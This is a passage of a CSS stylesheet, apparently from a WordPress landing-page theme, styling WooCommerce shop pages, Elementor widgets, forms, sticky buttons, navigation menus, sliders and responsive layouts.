.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
	background:#5cb85c;
}
.woocommerce ul.products li.product .price {
	color:#d9534f;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	color:#d9534f;
}
.woocommerce #reviews #comments ol.commentlist {
	padding:0;
}
.select2-container .select2-choice {
	padding-top:2px;
	padding-bottom:2px;
}
@media (min-width: 769px) {
	.woocommerce-account .woocommerce-MyAccount-navigation {
		width:29%;
		padding-top:15px;
	}
	.woocommerce-account .woocommerce-MyAccount-content {
		float:right;

		width:68%;
	}
}
.woocommerce-MyAccount-navigation ul {
	margin:0 0 30px;
	padding:0;
	border-top:1px solid #f2f0f0;
}
.woocommerce-MyAccount-navigation ul li {
	position:relative;

	border-bottom:1px solid #f2f0f0;

	list-style:none;
}
.woocommerce-MyAccount-navigation ul li.is-active {
	font-weight:bold;
}
.woocommerce-MyAccount-navigation ul li.is-active a:before {
	opacity:1;
}
.woocommerce-MyAccount-navigation ul li a {
	display:block;

	padding:0.857em 0;
}
@media (min-width: 769px) {
	.woocommerce #customer_details.col2-set .col-1, .woocommerce-page #customer_details.col2-set .col-1, .woocommerce #customer_details.col2-set .col-2, .woocommerce-page #customer_details.col2-set .col-2 {
		float:none;
		clear:both;

		width:100%;
	}
	.woocommerce #customer_details.col2-set, .woocommerce-page #customer_details.col2-set {
		float:left;

		width:43%;
		margin-right:4%;
		margin-left:0;
	}
	#order_review, #order_review_heading {
		float:right;
		clear:right;

		width:53%;
		margin-right:0;
		margin-left:0;
	}
	#order_review {
		margin-top:10px;

		font-size:14px;
	}
}
.woocommerce .quantity, .woocommerce-page .quantity {
	display:inline-block;

	position:relative;
}
.woocommerce .quantity .qty {
	width:60px;
}
.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus {
	margin:0;
	border:0;

	color:#333333;
	background:0;
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover {
	border:0;

	color:#333333;
	background:0;
}
.woocommerce .quantity .plus:focus, .woocommerce .quantity .minus:focus, .woocommerce-page .quantity .plus, :focus .woocommerce-page .quantity .minus:focus {
	outline:0;
}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus {
	position:absolute;
	top:0;
	right:0;

	height:100%;
	padding-right:5px;
	padding-left:3px;
}
.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {
	position:absolute;
	top:0;
	left:0;

	height:100%;
	padding-right:3px;
	padding-left:5px;
}
form.woocommerce-checkout:before, form.woocommerce-checkout:after {
	display:table;

	content:"";
}
form.woocommerce-checkout:after {
	clear:both;
}
.lp-product-cta {
	margin-bottom:2em;
}
.woocommerce div.product form.cart {
	margin-bottom:0;
}
.woocommerce div.product form.cart div.quantity {
	margin-bottom:10px !important;
}
.woocommerce div.product form.cart div.quantity.hidden, .woocommerce div.product .lp-product-cta-quantity-no form.cart div.quantity {
	display:none !important;
}
.woocommerce div.product form.cart div.quantity .qty {
	padding-top:8px;
	padding-bottom:8px;

	font-size:20px;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button, .woocommerce div.product .button.single_add_to_cart_whatsapp {
	margin-bottom:10px;
	padding:15px 25px;

	font-size:20px;
	text-align:center;
}
.woocommerce div.product .button.single_add_to_cart_button i, .woocommerce div.product .button.single_add_to_cart_button svg, .woocommerce div.product .button.single_add_to_cart_whatsapp i, .woocommerce div.product .button.single_add_to_cart_whatsapp svg {
	margin-right:7px;
}
.upsells.products, .related.products {
	clear:both;
}
@media (max-width: 500px) {
	.sticky-addtocart-yes .lp-product-cta {
		display:block;

		position:fixed;
		z-index:99999;
		right:0;
		bottom:0;
		left:0;

		margin:0 !important;
		padding:10px 10px 0;
		border-radius:0 !important;

		background:#ffffff;
		box-shadow:0 0 30px 0 rgba(0,0,0,0.2);
		text-align:center;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart {
		margin:0 !important;
		padding:0 !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .variations {
		display:inline-block !important;

		width:auto !important;
		margin:0 0 -5px !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .variations tr {
		display:inline-block !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .variations td.label {
		padding:0 5px 7px !important;

		font-size:14px !important;
		line-height:32px !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .variations td.value {
		padding:0 5px 7px !important;

		font-size:14px !important;
		line-height:32px !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .variations select {
		width:90px !important;
		margin-right:0 !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .reset_variations, .sticky-addtocart-yes .lp-product-cta form.cart .woocommerce-variation-description {
		display:none !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .woocommerce-variation-price, .sticky-addtocart-yes .lp-product-cta form.cart .woocommerce-variation-availability {
		display:inline-block !important;
	}
	.sticky-addtocart-yes .lp-product-cta p.price, .sticky-addtocart-yes .lp-product-cta span.price, .sticky-addtocart-yes .lp-product-cta p.stock {
		margin:0 !important;
		padding:0 0 10px !important;

		font-size:14px !important;
		line-height:1.3 !important;
	}
	.sticky-addtocart-yes .lp-product-cta form.cart .button.single_add_to_cart_button, .sticky-addtocart-yes .lp-product-cta .button.single_add_to_cart_whatsapp {
		display:block !important;
		clear:both !important;

		width:100% !important;
		margin-bottom:10px !important;
		padding:14px 7px !important;

		font-size:16px !important;
		text-align:center !important;
	}
	.sticky-addtocart-yes .lp-product-cta-quantity-yes form.cart .quantity:not(.hidden) + .button.single_add_to_cart_button {
		float:right !important;
		clear:none !important;

		width:calc(100% - 70px) !important;
	}
	.sticky-addtocart-yes .lp-product-cta-quantity-yes form.cart div.quantity .qty {
		font-size:17px !important;
	}
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius:0;
}
@media (max-width: 550px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs {
		padding:0 !important;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		display:block !important;

		margin:0 !important;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		display:block !important;
	}
}
/*--------------------------------------------------------------
13.2 Page Builder
--------------------------------------------------------------*/
.elementor {
	word-wrap:normal;
}
.header-active.elementor-editor-active .elementor-inner, .header-menu-active.elementor-editor-active .elementor-inner, .page-template-default.elementor-editor-active .elementor-inner, .page-landingpress-boxed.elementor-editor-active .elementor-inner, .page-landingpress-boxed-hf.elementor-editor-active .elementor-inner, .page-landingpress-slim.elementor-editor-active .elementor-inner, .page-landingpress-slim-hf.elementor-editor-active .elementor-inner {
	margin-top:0;
}
.page-template-elementor_canvas.elementor-editor-active .elementor-inner {
	margin-top:25px !important;
}
.elementor-column-gap-default .elementor-element-populated {
	padding:10px;
}
.elementor-column-gap-narrow .elementor-element-populated {
	padding:5px;
}
.elementor-column-gap-extended .elementor-element-populated {
	padding:15px;
}
.elementor-column-gap-wide .elementor-element-populated {
	padding:20px;
}
.elementor-column-gap-wider .elementor-element-populated {
	padding:30px;
}
.elementor-button:hover {
	text-decoration:none;
}
.elementor-image .elementor-magnific-popup-video {
	display:inline-block;

	position:relative;
}
.elementor-image .elementor-magnific-popup-video i, .elementor-image .elementor-magnific-popup-video svg {
	position:absolute;
	top:50%;
	left:50%;

	width:68px;
	height:68px;
	margin-top:-34px;
	margin-left:-34px;

	opacity:0.9;
	color:#282828;
	font-size:68px;
	line-height:1;

	transition:opacity 0.25s cubic-bezier(0.0,0.0,0.2,1);

	fill:#282828;
}
.elementor-image .elementor-magnific-popup-video:hover i, .elementor-image .elementor-magnific-popup-video:hover svg {
	opacity:1;
	color:#ff0000;
}
.elementor-lp-form-wrapper {
	text-align:center;
}
.elementor-lp-form-wrapper form {
	display:inline-block;

	margin:0 auto;

	text-align:left;
}
@media (max-width: 400px) {
	.elementor-lp-form-wrapper form {
		width:100%;
	}
}
.elementor-lp-form-wrapper label {
	display:block;
}
.elementor-lp-form-wrapper input[type="text"], .elementor-lp-form-wrapper input[type="email"], .elementor-lp-form-wrapper textarea, .elementor-lp-form-wrapper select, .elementor-lp-form-wrapper .contact-form input[type="text"], .elementor-lp-form-wrapper .contact-form input[type="email"], .elementor-lp-form-wrapper .contact-form textarea, .elementor-lp-form-wrapper .contact-form select {
	min-width:300px;
	max-width:100%;
	height:auto;
	margin:0 0 10px;
	padding:11px 20px;
	border:0;

	background-color:#f7f7f7;
	line-height:1;
}
@media (max-width: 400px) {
	.elementor-lp-form-wrapper input[type="text"], .elementor-lp-form-wrapper input[type="email"], .elementor-lp-form-wrapper textarea, .elementor-lp-form-wrapper select, .elementor-lp-form-wrapper .contact-form input[type="text"], .elementor-lp-form-wrapper .contact-form input[type="email"], .elementor-lp-form-wrapper .contact-form textarea, .elementor-lp-form-wrapper .contact-form select {
		min-width:100%;
	}
}
.elementor-lp-form-wrapper input[type="file"], .elementor-lp-form-wrapper select {
	margin:0 0 10px;
}
.elementor-lp-form-wrapper input[type="submit"], .elementor-lp-form-wrapper button {
	padding:12px 24px;
	border:0;

	color:#ffffff;
	line-height:1;
	text-align:center;
}
.elementor-lp-form-wrapper dd, .elementor-lp-form-wrapper dl {
	margin:0;
	padding:0;
}
.elementor-lp-form-wrapper.elementor-lp-form-display-inline form {
	text-align:center;
}
.elementor-lp-form-wrapper.elementor-lp-form-display-inline label, .elementor-lp-form-wrapper.elementor-lp-form-display-inline br {
	display:none;
}
.elementor-lp-form-wrapper.elementor-lp-form-display-inline form div, .elementor-lp-form-wrapper.elementor-lp-form-display-inline form dl, .elementor-lp-form-wrapper.elementor-lp-form-display-inline form dd, .elementor-lp-form-wrapper.elementor-lp-form-display-inline form label, .elementor-lp-form-wrapper.elementor-lp-form-display-inline form input[type="text"], .elementor-lp-form-wrapper.elementor-lp-form-display-inline form input[type="email"], .elementor-lp-form-wrapper.elementor-lp-form-display-inline form textarea, .elementor-lp-form-wrapper.elementor-lp-form-display-inline form input[type="submit"], .elementor-lp-form-wrapper.elementor-lp-form-display-inline form button {
	display:inline-block;
}
.elementor-lp-form-wrapper.elementor-button-width-input input[type="submit"], .elementor-lp-form-wrapper.elementor-button-width-input button, .elementor-lp-form-wrapper.elementor-lp-form-button-align-fullwidth input[type="submit"], .elementor-lp-form-wrapper.elementor-lp-form-button-align-fullwidth button {
	min-width:300px;
	max-width:100%;
}
.elementor-lp-form-wrapper.elementor-lp-form-button-align-left .lp-form-field-submit {
	text-align:left;
}
.elementor-lp-form-wrapper.elementor-lp-form-button-align-right .lp-form-field-submit {
	text-align:right;
}
@media (max-width: 400px) {
	.elementor-lp-form-wrapper.elementor-button-width-input input[type="submit"], .elementor-lp-form-wrapper.elementor-button-width-input button {
		min-width:100%;
	}
}
.elementor-lp-form-wrapper.elementor-lp-form-display-fullwidth form, .elementor-lp-form-wrapper.elementor-lp-form-display-fullwidth div, .elementor-lp-form-wrapper.elementor-lp-form-display-fullwidth label, .elementor-lp-form-wrapper.elementor-lp-form-display-fullwidth input[type="text"], .elementor-lp-form-wrapper.elementor-lp-form-display-fullwidth input[type="email"], .elementor-lp-form-wrapper.elementor-lp-form-display-fullwidth textarea {
	display:block;

	width:100%;
}
.elementor-lp-form-wrapper.elementor-button-width-input.elementor-lp-form-display-fullwidth input[type="submit"], .elementor-lp-form-wrapper.elementor-button-width-input.elementor-lp-form-display-fullwidth button, .elementor-lp-form-wrapper.elementor-lp-form-button-align-fullwidth.elementor-lp-form-display-fullwidth input[type="submit"], .elementor-lp-form-wrapper.elementor-lp-form-button-align-fullwidth.elementor-lp-form-display-fullwidth button {
	display:block;

	width:100%;
}
.lp-form-field-important, .lp-form-field-important label, .lp-form-field-important input {
	display:none !important;
}
.lp-form-error, .lp-form-alert {
	margin:0 0 15px;

	color:red;
	font-size:12px;
	font-style:italic;
}
.lp-form-alert-success {
	color:green;
}
.elementor-button-floating-yes, .elementor-button-sticky-yes {
	display:block;

	position:fixed;
	z-index:99999;
	right:0;
	bottom:0;
	left:0;

	margin:0;
	border-radius:0 !important;
}
.elementor-button-sticky-yes {
	padding:10px;

	background:#ffffff;
	box-shadow:0 0 30px 0 rgba(0,0,0,0.2);
	text-align:center;
}
.elementor-section.elementor-element.sticky, .elementor-section.elementor-element.sticky-bottom, .elementor-section.elementor-element.sticky-top, .elementor-section.elementor-element.sticky-topleft, .elementor-section.elementor-element.sticky-topright, .elementor-section.elementor-element.sticky-bottomleft, .elementor-section.elementor-element.sticky-bottomright {
	display:block;

	position:fixed;
	z-index:9997;

	margin:0;
	border-radius:0 !important;
}
.elementor-section.elementor-element.sticky, .elementor-section.elementor-element.sticky-bottom {
	right:0;
	bottom:0;
	left:0;
}
.elementor-section.elementor-element.sticky-top {
	top:0;
	right:0;
	left:0;
}
.elementor-section.elementor-element.sticky-topleft {
	top:0;
	left:0;
}
.elementor-section.elementor-element.sticky-topright {
	top:0;
	right:0;
}
.elementor-section.elementor-element.sticky-bottomleft {
	bottom:0;
	left:0;
}
.elementor-section.elementor-element.sticky-bottomright {
	right:0;
	bottom:0;
}
.page-template-elementor_canvas.elementor-editor-active .elementor-section.elementor-element.sticky-top, .page-template-elementor_canvas.elementor-editor-active .elementor-section.elementor-element.sticky-topleft, .page-template-elementor_canvas.elementor-editor-active .elementor-section.elementor-element.sticky-topright {
	top:28px;
}
.elementor-section.elementor-element.sticky-top > .elementor-element-overlay .elementor-editor-element-settings, .elementor-section.elementor-element.sticky-topleft > .elementor-element-overlay .elementor-editor-element-settings, .elementor-section.elementor-element.sticky-topright > .elementor-element-overlay .elementor-editor-element-settings {
	left:calc(50% + 100px);
}
@media (max-width: 767px) {
	.elementor-button-sticky-yes .elementor-button {
		display:block;
	}
	.elementor-section.elementor-element.sticky, .elementor-section.elementor-element.sticky .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
		padding:5px;
	}
}
@media (min-width: 1025px) {
	body:not(.elementor-editor-active) .elementor-section.elementor-element.sticky.elementor-hidden-desktop {
		display:none !important;
	}
}
@media (max-width: 1024px) and (min-width: 768px) {
	body:not(.elementor-editor-active) .elementor-section.elementor-element.sticky.elementor-hidden-tablet {
		display:none !important;
	}
}
@media (max-width: 767px) {
	body:not(.elementor-editor-active) .elementor-section.elementor-element.sticky.elementor-hidden-phone {
		display:none !important;
	}
}
.elementor-countdown-simple {
	padding:10px 0 0;

	text-align:center;
}
.elementor-countdown-simple .count-container {
	display:inline-block;
}
.elementor-countdown-simple .count-box {
	float:left;

	min-width:60px;
	margin:5px;
}
.elementor-countdown-simple .count-num {
	display:block;

	padding:5px;
	border-radius:3px;

	font-size:30px;
	text-align:center;
}
.elementor-countdown-simple .count-label {
	display:block;

	font-size:12px;
	line-height:20px;
	text-align:center;
}
.elementor-countdown-floating-yes {
	display:block;

	position:fixed;
	z-index:99999;
	right:0;
	bottom:0;
	left:0;

	margin:0;
	border-radius:0 !important;
}
@media (min-width: 768px) {
	.elementor-countdown-floating-yes .countdown-intro {
		display:inline-block;

		padding:22px 20px 0 0;

		vertical-align:top;
	}
}
@media (max-width: 767px) {
	html[data-useragent*="UCBrowser"] .elementor-row, html[data-useragent*="UCBrowser"] .elementor-column, html[data-useragent*="UCBrowser"] .elementor-column-wrap, html[data-useragent*="SM-G"] .elementor-row, html[data-useragent*="SM-G"] .elementor-column, html[data-useragent*="SM-G"] .elementor-column-wrap, html[data-useragent*="SM-T"] .elementor-row, html[data-useragent*="SM-T"] .elementor-column, html[data-useragent*="SM-T"] .elementor-column-wrap, html[data-useragent*="iPhone OS 8"] .elementor-row, html[data-useragent*="iPhone OS 8"] .elementor-column, html[data-useragent*="iPhone OS 8"] .elementor-column-wrap {
		display:block !important;

		width:100% !important;
		max-width:100% !important;
	}
}
.elementor-popup-block-white {
	position:relative;

	max-width:650px;
	margin:40px auto;
	padding:30px;

	background:#ffffff;
	text-align:left;
}
.elementor-popup-preview-notice {
	display:none;
}
.elementor-editor-active .elementor-popup-preview-notice {
	display:block;

	margin:10px 0 0;

	color:#999999;
	font-size:12px;
	text-align:center;
}
.elementor-social-icon {
	color:#ffffff;
}
.elementor-button:hover, .elementor-button:focus, .elementor-button:visited {
	opacity:1;
}
.e-con-inner > .elementor-widget-lp_video_youtube, .e-con > .elementor-widget-lp_video_youtube {
	width:100%;

	flex-grow:0;
}
.lp-video-container {
	position:relative;

	width:100%;

	aspect-ratio:1.7777777778;
}
.elementor-widget-lp_video_youtube.elementor-aspect-ratio-169 .lp-video-container {
	aspect-ratio:1.7777777778;
}
.elementor-widget-lp_video_youtube.elementor-aspect-ratio-916 .lp-video-container {
	aspect-ratio:0.5625;
}
.elementor-widget-lp_video_youtube.elementor-aspect-ratio-43 .lp-video-container {
	aspect-ratio:1.3333333333;
}
.elementor-widget-lp_video_youtube.elementor-aspect-ratio-32 .lp-video-container {
	aspect-ratio:1.5;
}
.elementor-widget-lp_video_youtube.elementor-aspect-ratio-11 .lp-video-container {
	aspect-ratio:1;
}
.elementor-widget-lp_video_youtube.elementor-aspect-ratio-219 .lp-video-container {
	aspect-ratio:2.3333333333;
}
.lp-video-container iframe, .lp-video-container video, .lp-video-container object, .lp-video-container embed {
	display:flex;

	width:100%;
	height:100%;
	border:none;
}
.mfp-hide {
	display:none !important;
}
.mfp-wrap {
	z-index:999999 !important;
}
.mfp-iframe-holder {
	padding-top:80px !important;
	padding-bottom:80px !important;
}
.mfp-fade.mfp-bg {
	opacity:0;

	transition:all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity:0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity:0;
}
.mfp-fade.mfp-wrap .mfp-content {
	opacity:0;

	transition:all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity:1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity:0;
}
.elementor-widget-lp_navigation_menu .sticky-wrapper:not(.is-sticky) {
	height:auto !important;
}
.is-sticky .lp-navmenu-sticky-bg {
	z-index:99998 !important;

	background:#f5f5f5;
}
.is-sticky .lp-navmenu-sticky {
	z-index:99999 !important;

	background:#f5f5f5;
}
.admin-bar .is-sticky .lp-navmenu-sticky, .admin-bar .is-sticky .lp-navmenu-sticky-bg {
	top:32px !important;
}
@media screen and (max-width: 782px) {
	.admin-bar .is-sticky .lp-navmenu-sticky, .admin-bar .is-sticky .lp-navmenu-sticky-bg {
		top:46px !important;
	}
}
@media screen and (max-width: 600px) {
	.admin-bar .is-sticky .lp-navmenu-sticky, .admin-bar .is-sticky .lp-navmenu-sticky-bg {
		top:0 !important;
	}
}
.lp-navmenu-logo {
	float:left;

	padding:10px 15px;
}
.lp-navmenu-logo img {
	float:left;

	width:auto !important;
	height:45px !important;
}
.lp-navmenu-button {
	display:none;
	float:right;

	padding:0 15px;

	color:#999999;
	font-size:24px;
	line-height:65px;

	cursor:pointer;
}
.lp-navmenu-items {
	float:right;

	margin:0;
	padding:0;
	border-bottom:0 solid rgba(0,0,0,0.1);

	list-style:none;
}
.lp-navmenu-items li {
	float:left;

	position:relative;

	border-top:0 solid rgba(0,0,0,0.1);

	list-style:none;
	-webkit-backface-visibility:hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */

	-webkit-overflow-scrolling:touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}
.lp-navmenu-items li a, .lp-navmenu-items li a:visited {
	display:block;

	padding:0 15px;

	color:#999999;
	font-size:13px;
	line-height:65px;
	text-decoration:none;
	letter-spacing:1px;
	text-transform:uppercase;
}
.lp-navmenu-items li a:hover {
	text-decoration:none;
}
.lp-navmenu-items li.menu-item-has-children > a i, .lp-navmenu-items li.menu-item-has-children > a svg {
	padding-left:5px;

	opacity:0.6;
}
.lp-navmenu-items ul {
	float:left;

	position:absolute;
	z-index:99999;
	top:65px;
	left:-999em;

	margin:0;
	padding-left:0;
	border-top:1px solid rgba(0, 0, 0, 0.1);

	background:#ffffff;
	box-shadow:0 3px 3px rgba(255, 255, 255, 0.2);
	text-align:left;

	list-style:none;
}
.lp-navmenu-items ul ul {
	top:-1px !important;
	left:-999em;
}
.lp-navmenu-items ul a {
	width:200px;

	line-height:40px !important;
}
.lp-navmenu-items ul li {
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
}
.lp-navmenu-items ul li a {
	position:relative;

	padding:0 15px;
}
.lp-navmenu-items ul li.menu-item-has-children > a svg {
	/* display: none; */
	position:absolute;
	top:50%;
	right:15px;

	margin-top:-3px;

	transform:rotate(270deg);
}
.lp-navmenu-items li:hover > ul {
	left:auto;
}
.lp-navmenu-items ul li:hover > ul {
	left:100%;
}
.lp-slider-wrapper {
	position:static;
}
.lp-slider-wrapper .slick-slide-inner, .lp-slider-wrapper .swiper-slide-inner, {
	position:relative;
}
.lp-slider-content-row {
	display:flex;
	flex-direction:column;

	align-items:center;
	justify-content:center;
}
@media (min-width: 768px) {
	.lp-slider-content-row {
		flex-direction:row;

		align-items:flex-start;
	}
}
.lp-slider-content-text {
	align-self:center;
	flex:1;
	order:2;
}
@media (min-width: 768px) {
	.lp-slider-content-text {
		order:1;
	}
}
.lp-slider-content-image {
	align-self:center;
	flex:1;
	order:1;
}
@media (min-width: 768px) {
	.lp-slider-content-image {
		order:2;
	}
}
.lp-slider-wrapper .lp-slide-image-caption {
	position:absolute;
	right:0;
	bottom:0;
	left:0;

	padding:20px 20px;

	color:#ffffff;
	background:rgba( 0,0,0,0.5);
	font-size:18px;
	text-align:center;
}
.lp-slider-wrapper .swiper-slide .swiper-slide-image {
	display:block;

	margin:0 auto;
}
.lp-slider-wrapper .slick-image-stretch .slick-slide .slick-slide-image, .lp-slider-wrapper .swiper-image-stretch .swiper-slide .swiper-slide-image {
	width:100%;
}
.elementor-widget-lp_slider_content .slick-slide-inner, .elementor-widget-lp_slider_content .swiper-slide-inner {
	/*padding-top:40px;*/
	/*padding-bottom:40px;*/
}
.lp-slider-content {
	/*padding-top:30px;*/
	/*padding-bottom:10px;*/
}
@media (min-width: 768px) {
	.lp-slider-content {
		padding-right:30px;
	}
}
.lp-slider-heading {
	margin:0;
	padding:10px 0;

	color:#333333;
	font-size:36px;
	line-height:1em;
}
.lp-slider-description {
	margin:0;
	padding:10px 0;

	color:#333333;
}
.elementor-button.lp-slider-button {
	margin:10px 0 10px 0;
	border:2px solid #333333;

	color:#333333;
	background:none;
	text-decoration:none;
}
.elementor-button.lp-slider-button:hover, .elementor-button.lp-slider-button:focus, .elementor-button.lp-slider-button:visited {
	color:#333333;
	text-decoration:none;
}
.lp-posts-grid-wrapper ul {
	box-sizing:border-box;
	margin:0 -15px;
	padding:0;

	list-style:none;
}
.lp-posts-grid-wrapper li {
	float:left;

	width:100%;
	margin:0;
	padding:0 15px 20px;

	list-style:none;
}
.lp-posts-grid-wrapper li img {
	display:block;

	width:100%;
	margin:0 0 15px;
}
.lp-posts-grid-wrapper li h4 {
	margin:0 0 10px;
}
.lp-posts-grid-wrapper li h4 a {
	color:#333333;
	font-size:18px;
}
.lp-posts-grid-wrapper.truncate-title-yes li h4 {
	display:block;
	overflow:hidden;

	max-width:100%;

	white-space:nowrap;
	text-overflow:ellipsis;
	word-wrap:normal;
}
.lp-posts-grid-wrapper li p {
	margin:0 0 10px;

	font-size:14px;
}
.lp-posts-grid-wrapper li .readmore {
	margin:0 0 10px;

	font-size:14px;
	font-weight:bold;
}
.lp-posts-grid-navigation {
	padding-top:10px;
}
@media (min-width: 500px) and (max-width: 768px) {
	.lp-posts-grid-wrapper li {
		width:50%;
	}
	.lp-posts-grid-wrapper li:nth-child(2n+1) {
		clear:both;
	}
}
@media (min-width: 769px) {
	.lp-posts-grid-wrapper.lp-posts-grid-columns-1 li {
		width:100%;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-2 li {
		width:50%;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-2 li:nth-child(2n+1) {
		clear:both;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-3 li {
		width:33.333333%;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-3 li:nth-child(3n+1) {
		clear:both;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-4 li {
		width:25%;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-4 li:nth-child(4n+1) {
		clear:both;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-5 li {
		width:20%;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-5 li:nth-child(5n+1) {
		clear:both;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-6 li {
		width:16.6666667%;
	}
	.lp-posts-grid-wrapper.lp-posts-grid-columns-6 li:nth-child(6n+1) {
		clear:both;
	}
}
/*--------------------------------------------------------------
14.0 Responsive
--------------------------------------------------------------*/
@media (max-width: 992px) {
	.main-navigation li.header-searchform .search-field {
		width:155px;
	}
}
@media (max-width: 768px) {
	.main-navigation {
		position:relative;
	}
	.main-navigation ul.menu {
		display:block !important;
		clear:both;

		border-top:1px solid rgba(255, 255, 255, 0.1);
	}
	.main-navigation li {
		clear:both;

		width:100%;
		border-bottom:1px solid rgba(255, 255, 255, 0.1);

		text-align:left;
	}
	.main-navigation li:last-child {
		border:none;
	}
	.main-navigation li.header-searchform {
		height:auto;
		padding:15px !important;
	}
	.main-navigation li.header-searchform .search-field {
		width:100%;
	}
	.main-navigation li.header-minicart {
		display:none;
	}
	.main-navigation ul ul {
		background:transparent !important;
	}
	.main-navigation ul ul a {
		width:auto;
	}
	.main-navigation li a, .main-navigation li a:visited {
		position:relative;

		color:#999999 !important;
		line-height:45px !important;
	}
	.main-navigation li a:hover {
		color:#ffffff !important;
	}
	/*.main-navigation li ul {*/
	.main-navigation ul li:hover > ul, .main-navigation ul ul li:hover > ul {
		position:static;
		top:auto;
		left:auto;

		width:100%;
		border-top:1px solid rgba(255, 255, 255, 0.1);

		box-shadow:none;
	}
	.main-navigation ul li.menu-item-has-children > a i, .main-navigation ul li.menu-item-has-children > a svg {
		/*display:none;*/
		position:absolute;
		top:50%;
		right:15px;

		margin-top:-6px;
	}
	.main-navigation ul li.menu-item-has-children > a svg {
		margin-top:-3px;

		transform:rotate(270deg);
	}
	.main-navigation li li a {
		padding-left:30px !important;
	}
	.main-navigation li li li a {
		padding-left:45px !important;
	}
	.main-navigation li li li li a {
		padding-left:60px !important;
	}
	.main-navigation .header-menu-container {
		overflow:hidden;
		overflow-y:auto;

		position:fixed;
		z-index:9999;
		top:0;
		left:0;

		width:255px;
		height:100%;
		margin-left:-255px;

		background:#111111;

		transition:transform 300ms ease-in-out;
		transform:translateX(0px);
		-webkit-backface-visibility:hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */

		-webkit-overflow-scrolling:touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
		will-change:transform;
	}
	.main-navigation.toggled .header-menu-container {
		margin-left:-255px;

		transform:translateX(255px);
	}
	.menu-toggle, .menu-minicart {
		display:block !important;
	}
	.main-navigation.toggled .menu-overlay {
		display:block !important;
	}
	.admin-bar .main-navigation ul.menu {
		margin-top:46px;
	}
	.admin-bar .menu-overlay:before, .admin-bar .menu-overlay:after {
		top:66px;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-no .menu-toggle {
		float:right;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-no .menu-toggle-text {
		float:left;

		padding:0 10px 0 0;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes {
		text-align:center;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo {
		display:inline-block;
		float:none;
	}
}
@media (min-width: 769px) {
	.lp-navmenu-toggled .lp-navmenu-items {
		background:none !important;
	}
}
@media (max-width: 768px) {
	.site-content .content-area {
		float:none;

		width:100%;
	}
	.site-content .widget-area {
		float:none;

		width:100%;
	}
	.footer-col {
		float:none;

		width:100%;
	}
	.lp-navmenu-button {
		display:block;
	}
	.lp-navmenu-items {
		display:none;
		float:none;
		clear:both;

		width:100%;
		border-bottom-width:1px;
	}
	.lp-navmenu-toggled .lp-navmenu-items {
		display:block;

		position:absolute;
		z-index:99999;
		top:100%;

		background:#f5f5f5;
	}
	.lp-navmenu-items li {
		display:block;
		float:none;
		clear:both;

		width:100%;
		border-top-width:1px;
	}
	.lp-navmenu-items li a, .lp-navmenu-items li a:visited {
		line-height:40px !important;
	}
	.lp-navmenu-items ul {
		background:transparent !important;
	}
	.lp-navmenu-items ul a {
		width:auto;
	}
